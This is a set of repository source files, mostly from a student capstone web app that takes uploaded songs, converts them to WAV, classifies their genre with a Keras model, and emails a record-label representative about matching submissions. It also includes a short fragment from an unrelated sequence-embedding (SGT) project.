Average f1 score 0.3313492063492064\n Average Run time 157.32080109914145\n\n\nWe find that the LSTM classifier gives a significantly lower F1 score. This may be improved by changing the model. However, we find that the SGT embedding could work with a small and unbalanced data without the need of a complicated classifier model.\n\nLSTM models typically require more data for training and also has significantly more computation time. The LSTM model above took 425.6 secs while the MLP model took just 9.1 secs.\n\n\n```python\n\n```\n"
},
{
"alpha_fraction": 0.6531531810760498,
"alphanum_fraction": 0.6569069027900696,
"avg_line_length": 29.295454025268555,
"blob_id": "56a96d4e21143ae99a2299bb7286d14de3090318",
"content_id": "5ab48220c69a1e7b2e259a2ba7e26c9ea97d32ee",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1332,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 44,
"path": "/python/test.py",
"repo_name": "seancarverphd/sgt",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nprotein_data=pd.read_csv('../data/protein_classification.csv')\nX=protein_data['Sequence']\ndef split(word): \n return [char for char in word] \n\nsequences = [split(x) for x in X]\nprotein_data=pd.read_csv('../data/protein_classification.csv')\nX=protein_data['Sequence']\n\nimport string\n# import sgtdev as sgt\nfrom sgt import Sgt\n# Spark\nfrom pyspark import SparkContext\nsc = SparkContext(\"local\", \"app\")\nrdd = sc.parallelize(sequences)\nsgt_sc = Sgt(kappa = 1, lengthsensitive = False, mode=\"spark\", alphabets=list(string.ascii_uppercase))\nrdd_embedding = sgt_sc.fit_transform(corpus=rdd)\n\nsc.stop()\n# Multi-processing\nsgt_mp = Sgt(kappa = 1, lengthsensitive = False, mode=\"multiprocessing\", processors=3)\nmp_embedding = sgt_mp.fit_transform(corpus=sequences)\nmp_embedding = sgt_mp.transform(corpus=sequences)\n# Default\nsgt = Sgt(kappa = 1, lengthsensitive = False)\nembedding = sgt.fit_transform(corpus=sequences)\n\n# Spark again\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n\nsc = SparkContext(\"local\", \"app\")\n\nrdd = sc.parallelize(corpus)\n\nsgt_sc = Sgt(kappa = 1, \n lengthsensitive = False, \n mode=\"spark\", \n alphabets=[\"A\", \"B\", \"C\", \"D\", \"Z\"],\n lazy=False)\ns = sgt_sc.fit_transform(corpus=rdd)\nprint(s)\nsc.stop()"
}
] | 3 |
TrevorTheAmazing/Capstone
|
https://github.com/TrevorTheAmazing/Capstone
|
8ee6df1d5eb773f11c1f51321ace860207bf6c63
|
e666792fcbe87f8aa1d059c10dd4f3f6598f7caa
|
55d82ee6f36bfe2a55e2bc9ff4c65ea35df4a657
|
refs/heads/master
| 2023-01-05T11:11:41.967518 | 2019-12-14T16:19:37 | 2019-12-14T16:19:37 | 224,334,599 | 0 | 0 |
MIT
| 2019-11-27T03:18:02 | 2019-12-14T16:20:07 | 2022-12-27T15:37:08 |
C#
|
[
{
"alpha_fraction": 0.6691505312919617,
"alphanum_fraction": 0.6691505312919617,
"avg_line_length": 25.84000015258789,
"blob_id": "f0e2f7626d835e5b99d8a5bbedd53501cfaf8f07",
"content_id": "613bbe6f08759966617e53b3231aac5a566b7f91",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 673,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 25,
"path": "/test/Models/Submission.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using Microsoft.AspNetCore.Identity;\nusing System;\nusing System.Collections.Generic;\nusing System.ComponentModel.DataAnnotations;\nusing System.ComponentModel.DataAnnotations.Schema;\nusing System.Linq;\nusing System.Threading.Tasks;\n\nnamespace test.Models\n{\n public class Submission\n {\n [Key]\n public int SubmissionId { get; set; }\n\n public string filepath { get; set; }\n public string originalFilename { get; set; }\n public string guid { get; set; }\n public string labelledGenre { get; set; }\n\n [ForeignKey(\"UserId\")]\n public string UserId { get; set; }\n public IdentityUser User { get; set; }\n }\n}\n"
},
{
"alpha_fraction": 0.6382429003715515,
"alphanum_fraction": 0.6382429003715515,
"avg_line_length": 29.959999084472656,
"blob_id": "1934fb1f9b7b7ca6c049d25eb3ec794ed67eb319",
"content_id": "a1a2fc3b91921a3b08fd204d7be8677caed94132",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1548,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 50,
"path": "/test/Program.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.IO;\nusing System.Linq;\nusing System.Net.Http;\nusing System.Threading.Tasks;\nusing Capstone;\nusing Microsoft.AspNetCore.Hosting;\nusing Microsoft.Extensions.Configuration;\nusing Microsoft.Extensions.Hosting;\nusing Microsoft.Extensions.Logging;\nusing test.Controllers;\n\nnamespace test\n{\n public class Program\n {\n //variables\n public static FileSystemWatcher watcher;\n\n public static void Main(string[] args)\n {\n InitWatcherForResults();//tlc\n CreateHostBuilder(args).Build().Run();\n }\n\n public static IHostBuilder CreateHostBuilder(string[] args) =>\n Host.CreateDefaultBuilder(args)\n .ConfigureWebHostDefaults(webBuilder =>\n {\n webBuilder.UseStartup<Startup>();\n });\n\n static void InitWatcherForResults() //tlc\n {\n string directory = @\"C:\\Users\\Trevor\\Desktop\\capstone\\Capstone\\test\\MLClassifier\\mLprojData\\Results\\\";\n watcher = new FileSystemWatcher();\n watcher.Path = directory;\n watcher.NotifyFilter = NotifyFilters.FileName;\n watcher.Created += new FileSystemEventHandler(OnCreated);\n watcher.EnableRaisingEvents = true;\n }\n\n private async static void OnCreated(object source, FileSystemEventArgs e) //tlc\n {\n Console.WriteLine(\"new file created - \" + e.FullPath);\n Brain.NewResultsFile(e.FullPath);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.7785466909408569,
"alphanum_fraction": 0.7837370038032532,
"avg_line_length": 51.59090805053711,
"blob_id": "80b9adf72ae47104ee1ac944dfc61f93d29e9f6d",
"content_id": "4a33e627f3147d1736796e7549492c0c647c4913",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1156,
"license_type": "permissive",
"max_line_length": 159,
"num_lines": 22,
"path": "/README.md",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "*USER STORIES*\n0. As an A/R representative, I want a web service that unsigned musicans can upload files to in order to minimize direct submissions.\n1. As an A/R representative, I want to receive a report of file submissions that are relevant to the genres that are typically associated with my record label.\n\n2. As an unsigned artist, I want to upload a .wav or .mp3 to be presented to an A/R representative in pursuit of a 'record deal.'\n3. As an unsigned artist, I want feedback if my song does not appear to conform to a genre I have tagged my song with.\n\n*BONUS*\n0. As an A/R rep, I want to receive a list of songs which can be found on Spotify with features similar to those found in a submission.\n\n\nAPIs\nML.NET - machine learning framework for .NET\nAccord.net - C# .NET machine learning framework (audio/image processing libraries)\nmeyda.js - JS audio feature extraction library(supports offline/real-time feature extraction (Web Audio API))\nkeras - high-level neural network API\ntensorflow - open source library for ML model training and development\nmusicbrainz picard - cross-platform music tagger\nspotify - list of similar\nmailkit\npython\nanime.js"
},
{
"alpha_fraction": 0.6149970293045044,
"alphanum_fraction": 0.6335210204124451,
"avg_line_length": 32.73500061035156,
"blob_id": "22bf8503bdc665fe563f60a7704a5314e53bf446",
"content_id": "3e0eae01a33c7ac702f398c5ec3f8fc6a2cb173a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6748,
"license_type": "permissive",
"max_line_length": 158,
"num_lines": 200,
"path": "/test/MLClassifier/mLproj.py",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "import datetime\nimport math\nimport os\nimport librosa\nfrom sklearn.model_selection import train_test_split\nimport keras\nfrom keras.models import Sequential\nfrom keras.layers import Dense, Dropout, Flatten, Conv2D, MaxPooling2D\nfrom keras.utils import to_categorical\nimport numpy as np\nfrom tqdm import tqdm\nimport tensorflow\nimport tensorboard\n\nPREDICTION_DIRECTORY = sys.argv[1]\n\n#0. start tb\n#tensorboard --logdir logs/fit\n\n#I. set the data path\nDATA_PATH = \"C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\Capstone\\\\MLClassifier\\\\mLprojData\\\\Data\\\\\"\nprint('DataPath is set to '+DATA_PATH)\n########################\n#######Get_Labels#######\n########################\n# Input: Folder Path #\n# Output: Tuple (Label, Indices of the labels, one-hot encoded labels)#\ndef get_labels(path=DATA_PATH):\n labels = os.listdir(path)\n label_indices = np.arange(0, len(labels))\n return labels, label_indices, to_categorical(label_indices)\n\n\n#######wav2mfcc#######\n# convert .wav to mfcc\ndef wav2mfcc(file_path, max_len=11):\n wave, sr = librosa.load(file_path, mono=True, sr=22050)#sample rate\n wave = wave[::3]\n mfcc = librosa.feature.mfcc(wave, sr=22050)#sample rate\n\n # If maximum length exceeds mfcc lengths then pad\n if (max_len > mfcc.shape[1]):\n pad_width = max_len - mfcc.shape[1]\n mfcc = np.pad(mfcc, pad_width=((0, 0), (0, pad_width)), mode='constant')\n\n # Else cutoff the remaining parts\n else:\n mfcc = mfcc[:, :max_len]\n\n return mfcc\n\n################################\n#######save_data_to_array#######\n################################\ndef save_data_to_array(path=DATA_PATH, max_len=11):\n labels, _, _ = get_labels(path)\n\n for label in labels:\n # Init mfcc vectors\n mfcc_vectors = []\n\n wavfiles = [path + label + '\\\\' + wavfile for wavfile in os.listdir(path + '\\\\' + label)]\n for wavfile in tqdm(wavfiles, \"Saving vectors of label - '{}'\".format(label)):\n mfcc = wav2mfcc(wavfile, max_len=max_len)\n mfcc_vectors.append(mfcc)\n np.save(label + '.npy', mfcc_vectors)\n\n############################\n#######get_train_test#######\n############################\ndef get_train_test(split_ratio=0.9, random_state=42):\n # Get labels\n labels, indices, _ = get_labels(DATA_PATH)\n\n # Getting first arrays\n X = np.load(labels[0] + '.npy')\n y = np.zeros(X.shape[0])\n\n # Append all of the dataset into one single array, same goes for y\n for i, label in enumerate(labels[1:]):\n x = np.load(label + '.npy')\n X = np.vstack((X, x))\n y = np.append(y, np.full(x.shape[0], fill_value=(i + 1)))\n\n assert X.shape[0] == len(y)\n\n return train_test_split(X, y, test_size=(1 - split_ratio), random_state=random_state, shuffle=True)\n\n##########################\n#######load_dataset#######\n##########################\ndef load_dataset(path=DATA_PATH):\n data = prepare_dataset(path)\n \n dataset = []\n\n for key in data:\n for mfcc in data[key]['mfcc']:\n dataset.append((key, mfcc))\n\n return dataset[:100]\n\n#II. Second dimension of the feature is dim2\nfeature_dim_2 = 11\n\n#III. Save data to array file first\nsave_data_to_array(max_len=feature_dim_2)\n\n# # Loading train set and test set\nX_train, X_test, y_train, y_test = get_train_test()\n\n# # Feature dimension\nfeature_dim_1 = 20\nchannel = 1\nepochs = 100\nbatch_size = 1\nverbose = 1\nnum_classes = 15\n\n# Reshaping to perform 2D convolution\nX_train = X_train.reshape(X_train.shape[0], feature_dim_1, feature_dim_2, channel)\nX_test = X_test.reshape(X_test.shape[0], feature_dim_1, feature_dim_2, channel)\n\ny_train_hot = to_categorical(y_train)\ny_test_hot = to_categorical(y_test)\n\n\ndef get_model():\n print(\"get_model\")\n model = Sequential()\n model.add(Conv2D(32, kernel_size=(3, 3), activation='relu', input_shape=(feature_dim_1, feature_dim_2, channel)))\n model.add(Conv2D(48, kernel_size=(3, 3), activation='relu'))\n #model.add(Conv2D(120, kernel_size=(2, 2), activation='relu'))\n model.add(MaxPooling2D(pool_size=(3, 3)))\n model.add(Dropout(0.25))\n model.add(Flatten())\n #model.add(Dense(128, activation='relu'))\n model.add(Dropout(0.25))\n model.add(Dense(64, activation='relu'))\n model.add(Dropout(0.4))\n model.add(Dense(num_classes, activation='softmax'))\n model.compile(loss=keras.losses.categorical_crossentropy,\n optimizer = keras.optimizers.Adam(),\n metrics=['accuracy'])\n return model\n\n# Predicts one sample\ndef predict(filepath, model):\n print('predicting '+filepath)\n sample = wav2mfcc(filepath)\n sample_reshaped = sample.reshape(1, feature_dim_1, feature_dim_2, channel)\n return get_labels()[0][np.argmax(model.predict(sample_reshaped))]\n\n\ndef prepare_dataset(path=DATA_PATH):\n labels, _, _ = get_labels(path)\n data = {}\n for label in labels:\n print('preparing ' + label + ' dataset')\n data[label] = {}\n data[label]['path'] = [path + label + '/' + wavfile for wavfile in os.listdir(path + '/' + label)]\n\n vectors = []\n\n for wavfile in data[label]['path']:\n wave, sr = librosa.load(wavfile, mono=True, sr=22050)#sample rate\n # Downsampling\n wave = wave[::3]\n mfcc = librosa.feature.mfcc(wave, sr=22050)#sample rate\n vectors.append(mfcc)\n\n data[label]['mfcc'] = vectors\n\n return data\n\n#prepare the dataset\nprepare_dataset(DATA_PATH)\n\n#tensorboard logs\n#file_writer = tensorflow.summary.FileWriter('C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\capstone\\\\Capstone\\\\mLprojData\\\\Logs\\\\', sess.graph)\ncurrent_time = datetime.datetime.now().strftime(\"%Y%m%d-%H%M%S\")\nlogdir=\"logs\\\\fit\\\\\" + current_time #tlc\ntensorboard_callback = keras.callbacks.TensorBoard(log_dir=logdir)\n\nmodel = get_model()\nmodel.fit(X_train, y_train_hot, batch_size=batch_size, epochs=epochs, verbose=verbose, validation_data=(X_test, y_test_hot), callbacks=[tensorboard_callback])\n\n\n#predict\n#print(predict('C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\capstone\\\\Capstone\\\\mLprojData\\\\Predict\\\\an2.wav', model=model))\n#print(predict('C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\capstone\\\\Capstone\\\\mLprojData\\\\Predict\\\\STE-000.WAV', model=model))\n#print(predict('C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\capstone\\\\Capstone\\\\mLprojData\\\\Predict\\\\STE-002.WAV', model=model))\n#print(predict('C:\\\\Users\\\\Trevor\\\\Dropbox\\\\dcc\\\\capstone\\\\capstone\\\\Capstone\\\\mLprojData\\\\Predict\\\\STE-003.WAV', model=model))\n\nuploadedFiles = os.listdir(PREDICTION_DIRECTORY)\nresults = list()\nfor fileUpload in uploadedFiles:\n tempResults = predict(PREDICTION_DIRECTORY+fileUpload, model=model)\n print(tempResults)\n results.append(tempResults)\n\n"
},
{
"alpha_fraction": 0.4826464354991913,
"alphanum_fraction": 0.6930585503578186,
"avg_line_length": 15.763636589050293,
"blob_id": "96bb467a1c3d8d52bd46be78dab97b36563944e1",
"content_id": "0580ecffad6a2eec327a5d10a366b8773090cedf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 922,
"license_type": "permissive",
"max_line_length": 27,
"num_lines": 55,
"path": "/test/MLClassifier/requirements.txt",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "absl-py==0.8.1\nastor==0.8.0\naudioread==2.1.8\ncachetools==3.1.1\ncertifi==2019.9.11\ncffi==1.13.2\nchardet==3.0.4\ndecorator==4.4.1\nffmpeg==1.4\ngast==0.2.2\ngoogle-auth==1.7.1\ngoogle-auth-oauthlib==0.4.1\ngoogle-pasta==0.1.8\ngrpcio==1.25.0\nh5py==2.10.0\nidna==2.8\njoblib==0.14.0\nKeras==2.3.1\nKeras-Applications==1.0.8\nKeras-Preprocessing==1.1.0\nlibrosa==0.7.0\nllvmlite==0.30.0\nMarkdown==3.1.1\nnumba==0.46.0\nnumpy==1.17.4\noauthlib==3.1.0\nopt-einsum==3.1.0\npip==19.3.1\npipenv==2018.11.26\nprotobuf==3.10.0\npyasn1==0.4.8\npyasn1-modules==0.2.7\npycparser==2.19\nPyYAML==5.1.2\nrequests==2.22.0\nrequests-oauthlib==1.3.0\nresampy==0.2.2\nrsa==4.0\nscikit-learn==0.21.3\nscipy==1.3.2\nsetuptools==41.6.0\nsix==1.13.0\nsklearn==0.0\nSoundFile==0.10.2\ntensorboard==2.0.1\ntensorflow==2.0.0\ntensorflow-estimator==2.0.1\ntermcolor==1.1.0\ntqdm==4.38.0\nurllib3==1.25.7\nvirtualenv==16.7.7\nvirtualenv-clone==0.5.3\nWerkzeug==0.16.0\nwheel==0.33.6\nwrapt==1.11.2\n"
},
{
"alpha_fraction": 0.5481209754943848,
"alphanum_fraction": 0.5490375757217407,
"avg_line_length": 28.093334197998047,
"blob_id": "1b9ef86a637c2f9fc030181b2fd1085d2e2bf469",
"content_id": "887df2906a7583303eeac3b6e9a8eb44be9fdb6a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 2184,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 75,
"path": "/test/PythonEnvironment.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Diagnostics;\nusing System.Linq;\nusing System.Threading.Tasks;\n\nnamespace Capstone\n{\n public class PythonEnvironment\n {\n //member variables\n public string errors = \"\";\n public string results = \"\";\n private string pythonExePath;\n private string pythonScriptToExecute;\n ProcessStartInfo processStartInfo;\n\n //constructor\n public PythonEnvironment()\n {\n this.pythonExePath = @\"C:\\Users\\Trevor\\AppData\\Local\\Programs\\Python\\Python37\\python.exe\";\n this.pythonScriptToExecute = @\"C:\\Users\\Trevor\\Desktop\\capstone\\Capstone\\test\\MLClassifier\\MLClassifier.py\";\n this.processStartInfo = new ProcessStartInfo();\n }\n\n //member methods\n public bool PreparePythonEnvironment()\n {\n try\n {\n //create process info\n processStartInfo.FileName = this.pythonExePath;\n\n //provide script and arguments\n var script = this.pythonScriptToExecute;\n\n //processStartInfo.Arguments = $\"\\\"{script}\\\"\\\"{predictionDirectory}\\\"\";\n processStartInfo.Arguments = $\"\\\"{script}\";\n\n //process configuration\n processStartInfo.UseShellExecute = false;\n processStartInfo.CreateNoWindow = true;\n processStartInfo.RedirectStandardOutput = false;\n processStartInfo.RedirectStandardError = false;\n }\n catch (Exception e)\n {\n Console.WriteLine(e.Message);\n return false;\n }\n\n return true;\n }\n\n public string MakePredictions()\n {\n //execute process and get output\n this.errors = \"\";\n this.results = \"\";\n\n try\n {\n Process.Start(processStartInfo);\n }\n catch (Exception e)\n {\n Console.WriteLine(\"Errors happened: \" + e.Message);\n //ErrorsHappened = true;\n }\n\n\n return results;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6134630441665649,
"alphanum_fraction": 0.6142519116401672,
"avg_line_length": 30.691667556762695,
"blob_id": "39c77a1faf487daf3bac4d22f36252a7df56b067",
"content_id": "922c512e766b2f64a8f8d52d35ed95a2e6aa7e4d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 3805,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 120,
"path": "/test/Controllers/UploadController.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.IO;\nusing System.Linq;\nusing System.Net.Http;\nusing System.Net.Http.Headers;\nusing System.Threading.Tasks;\nusing Microsoft.AspNetCore.Hosting;\nusing Microsoft.AspNetCore.Http;\nusing Microsoft.AspNetCore.Identity;\nusing Microsoft.AspNetCore.Mvc;\nusing Microsoft.EntityFrameworkCore;\nusing test.Data;\nusing test.Models;\nusing System.Security.Claims;\nusing Capstone;\nusing NAudio.Wave;\nusing MimeKit;\nusing MailKit.Net.Smtp;\nusing Capstone.Private;\n\nnamespace test.Controllers\n{\n [Route(\"api/[controller]\")]\n [ApiController]\n public class UploadController : ControllerBase\n {\n //member variables\n //the hosting environment\n private IHostingEnvironment hostingEnvironment;//tlc\n private readonly ApplicationDbContext db;//tlc\n\n //constructor\n public UploadController(IHostingEnvironment hostingEnvironment, ApplicationDbContext context)\n {\n db = context;//tlc\n this.hostingEnvironment = hostingEnvironment;\n }\n\n //member methods\n [HttpPost]\n public async Task<HttpResponseMessage> Post(IList<IFormFile> files)//tlc\n {\n //use list in case of multiple files\n List<string> newFiles = new List<string>();\n List<Submission> newSubmissions = new List<Submission>();\n\n\n //for each file submitted\n foreach (IFormFile source in files)\n {\n Submission newSubmission = new Submission();\n\n newSubmission.UserId = User.FindFirst(ClaimTypes.NameIdentifier).Value;\n newSubmission.guid = System.Guid.NewGuid().ToString();\n\n //grab the filename\n string filename = ContentDispositionHeaderValue.Parse(source.ContentDisposition).FileName.Trim('\"');\n\n\n //validate the filename\n filename = this.EnsureCorrectFilename(filename);\n newSubmission.originalFilename = filename;\n \n //uncomment this to use the guid instead of the original filename\n //filename = newSubmission.guid + \".mp3\";\n\n //set the path\n string uploadFilename = this.GetPathAndFilename(filename);\n newSubmission.filepath = uploadFilename;\n\n //create the file on the local filesystem\n using (FileStream output = System.IO.File.Create(uploadFilename))\n await source.CopyToAsync(output);\n\n //add the filename(actually the guid) to a list\n newFiles.Add(uploadFilename);\n newSubmissions.Add(newSubmission);\n\n }\n\n //create a new submission for each file\n InsertNewSubmissions(newSubmissions);\n\n //send the list of new filenames to be processed to the brain\n Brain.ProcessUploads(newFiles);\n\n //respond to the request\n return new HttpResponseMessage()\n {\n Content = new StringContent(\"POST: Test message\")\n };\n }\n\n private string EnsureCorrectFilename(string filename)//tlc\n {\n if (filename.Contains(\"\\\\\"))\n filename = filename.Substring(filename.LastIndexOf(\"\\\\\") + 1);\n\n return filename;\n }\n\n private string GetPathAndFilename(string filename)//tlc\n {\n return this.hostingEnvironment.WebRootPath + \"\\\\mp3\\\\\" + filename;\n }\n\n private void InsertNewSubmissions(List<Submission> newSubmissionsList)\n {\n foreach (var newSubmission in newSubmissionsList)\n {\n db.Submissions.Add(newSubmission);\n db.SaveChanges();\n }\n }\n\n\n\n }\n}\n"
},
{
"alpha_fraction": 0.49863946437835693,
"alphanum_fraction": 0.5,
"avg_line_length": 34.85365676879883,
"blob_id": "cf0f1c3a679ade105604f1ce24063a3f8222fc68",
"content_id": "49d8fc2ceb0eb8e37a537f106557038a6ef2166f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1472,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 41,
"path": "/test/Data/Migrations/20191128160836_addedSubmission.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using Microsoft.EntityFrameworkCore.Migrations;\n\nnamespace test.Data.Migrations\n{\n public partial class addedSubmission : Migration\n {\n protected override void Up(MigrationBuilder migrationBuilder)\n {\n migrationBuilder.CreateTable(\n name: \"Submissions\",\n columns: table => new\n {\n SubmissionId = table.Column<int>(nullable: false)\n .Annotation(\"SqlServer:Identity\", \"1, 1\"),\n filepath = table.Column<string>(nullable: true),\n UserId = table.Column<string>(nullable: true)\n },\n constraints: table =>\n {\n table.PrimaryKey(\"PK_Submissions\", x => x.SubmissionId);\n table.ForeignKey(\n name: \"FK_Submissions_AspNetUsers_UserId\",\n column: x => x.UserId,\n principalTable: \"AspNetUsers\",\n principalColumn: \"Id\",\n onDelete: ReferentialAction.Restrict);\n });\n\n migrationBuilder.CreateIndex(\n name: \"IX_Submissions_UserId\",\n table: \"Submissions\",\n column: \"UserId\");\n }\n\n protected override void Down(MigrationBuilder migrationBuilder)\n {\n migrationBuilder.DropTable(\n name: \"Submissions\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5326941013336182,
"alphanum_fraction": 0.5385859608650208,
"avg_line_length": 36.96491241455078,
"blob_id": "ace21d87dad65879fe3b2b669910915f261031e3",
"content_id": "4f4721e741ab96519e8ee78f6573a8915c6242fa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 8658,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 228,
"path": "/test/Brain.cs",
"repo_name": "TrevorTheAmazing/Capstone",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.IO;\nusing System.Linq;\nusing System.Threading.Tasks;\nusing NAudio;\nusing NAudio.Wave;\nusing Capstone.Private;\nusing test.Data;\nusing Capstone;\nusing Microsoft.AspNetCore.Identity;\nusing test.Models;\nusing Microsoft.EntityFrameworkCore;\nusing MimeKit;\nusing MailKit.Net.Smtp;\n\nnamespace Capstone\n{\n public static class Brain\n {\n static string predictionsPath = Private.Private.predictionsPath;\n static string labelRepEmailAddress = Private.Private.labelRepEmailAddress;\n static string appMasterEmailAddress = Private.Private.appMasterEmailAddress;\n static string appMasterEmailPassword = Private.Private.appMasterEmailPassword;\n\n public static void ProcessUploads(List<string> newFiles)\n {\n foreach (var file in newFiles)\n {\n //if the file is an .mp3 (it should be...)\n if (Path.GetExtension(file) == \".mp3\")\n {\n //... convert it to .wav\n ConvertMp3ToWav(file);\n }\n }\n\n //use machine learning to classify uploads based on genre\n ClassifyConvertedUploads();\n\n //done for now.\n }\n\n private static void ConvertMp3ToWav(string mp3)\n {\n string tempPath = @\"C:\\Users\\Trevor\\Desktop\\capstone\\Capstone\\test\\wwwroot\\temp\\\";\n\n //get the filename without its extension\n string tempFilename = Path.GetFileNameWithoutExtension(mp3);// = \"001066.mp3\"\n try\n {\n string predictionsFilePath = \"\";\n //create a new mp3 reader\n using (Mp3FileReader reader = new Mp3FileReader(mp3))\n {\n //create a new wav reader\n using (WaveStream pcmStream = WaveFormatConversionStream.CreatePcmStream(reader))\n {\n predictionsFilePath = predictionsPath + tempFilename + \".wav\";\n tempPath += tempFilename + \".wav\";\n //create a new .wav\n //WaveFileWriter.CreateWaveFile(predictionsPath + tempFilename + \".wav\", pcmStream);\n //WaveFileWriter.CreateWaveFile(tempPath + tempFilename + \".wav\", pcmStream);\n WaveFileWriter.CreateWaveFile(tempPath, pcmStream);\n }\n }\n\n TrimWavFile(tempPath, predictionsFilePath, TimeSpan.Zero, TimeSpan.FromSeconds(30));\n }\n catch (Exception e)\n {\n Console.WriteLine(\"*** 3RR0R ***\" + tempFilename + \" *** 3RROR *** \" + e.Message + \"*** 3RROR ***\");\n }\n //return true;\n }\n\n public static void TrimWavFile(string inPath, string outPath, TimeSpan cutFromStart, TimeSpan cutFromEnd)\n {\n using (WaveFileReader reader = new WaveFileReader(inPath))\n {\n using (WaveFileWriter writer = new WaveFileWriter(outPath, reader.WaveFormat))\n {\n int bytesPerMillisecond = reader.WaveFormat.AverageBytesPerSecond / 1000;\n\n int startPos = (int)cutFromStart.TotalMilliseconds * bytesPerMillisecond;\n startPos = startPos - startPos % reader.WaveFormat.BlockAlign;\n\n int endBytes = (int)cutFromEnd.TotalMilliseconds * bytesPerMillisecond;\n endBytes = endBytes - endBytes % reader.WaveFormat.BlockAlign;\n\n //dont subtract from the end. set the end position to 00:30\n //int endPos = (int)reader.Length - endBytes;\n int endPos = endBytes;\n\n TrimWavFile(reader, writer, startPos, endPos);\n }\n }\n }\n\n private static void TrimWavFile(WaveFileReader reader, WaveFileWriter writer, int startPos, int endPos)\n {\n reader.Position = startPos;\n byte[] buffer = new byte[1024];\n while (reader.Position < endPos)\n {\n int bytesRequired = (int)(endPos - reader.Position);\n if (bytesRequired > 0)\n {\n int bytesToRead = Math.Min(bytesRequired, buffer.Length);\n int bytesRead = reader.Read(buffer, 0, bytesToRead);\n if (bytesRead > 0)\n {\n writer.WriteData(buffer, 0, bytesRead);\n }\n }\n }\n }\n\n public static void ClassifyConvertedUploads()\n {\n //prepare python stuff\n PythonEnvironment pythonEnvironment = new PythonEnvironment();\n\n //if the python environment is ready\n if (pythonEnvironment.PreparePythonEnvironment())\n {\n //make predictions for the uploaded files\n Console.WriteLine(pythonEnvironment.MakePredictions());\n }\n }\n\n public static void ClearUploadsFromPredictionsDirectory(List<string> filesToDelete)\n {\n //remove the uploaded files after they have been classified\n for (int i = 0; i < filesToDelete.Count(); i++)\n {\n File.Delete(filesToDelete[i]);\n }\n }\n\n public static void NewResultsFile(string newResultsFile)\n {\n //0. process the new file into a list\n List<string> resultsList = new List<string>();\n\n resultsList = ProcessResults(newResultsFile, resultsList);\n\n //if there are results...\n if (resultsList.Count() > 0)\n {\n //...\n List<string> filesToDelete = new List<string>();\n\n for (int i = 0; i < resultsList.Count(); i++)\n {\n string predictionString = resultsList[i].Substring(0, resultsList[i].IndexOf(\" \"));\n string filepath = resultsList[i].Remove(0, resultsList[i].IndexOf(\"C:\\\\\"));\n filesToDelete.Add(filepath);\n string filename = Path.GetFileNameWithoutExtension(filepath);\n\n //... and the result label matches the preferred labels ...\n if (Private.Private.targetLabels.Contains(predictionString))\n {\n //... notify the label.\n EmailResults(filename);\n }\n else\n {\n //... track down the artist to tell them the bad news?\n }\n }\n\n //remove the processed files from the predictions directory.\n ClearUploadsFromPredictionsDirectory(filesToDelete);\n }\n }\n\n public static List<string> ProcessResults(string newResultsFile, List<string> resultsList)\n {\n using (StreamReader reader = new StreamReader(newResultsFile))\n {\n string line;\n while ((line = reader.ReadLine()) != null)\n {\n resultsList.Add(line);\n }\n }\n\n return resultsList;\n }\n\n public static void EmailResults(string filename)\n {\n //email results now. \n var message = new MimeMessage();\n message.From.Add(new MailboxAddress(\"Computer Dude\", appMasterEmailAddress));\n message.To.Add(new MailboxAddress(\"Mr. Record Label Exec\", labelRepEmailAddress));\n message.Subject = \"*AWESOME NEW SONG ALERT*\";\n\n message.Body = new TextPart(\"plain\")\n {\n Text = @\"Hello Mr. Record Label Executive, \" + \n \"somebody just uploaded a song that appears to be exactly what you are looking for. \" 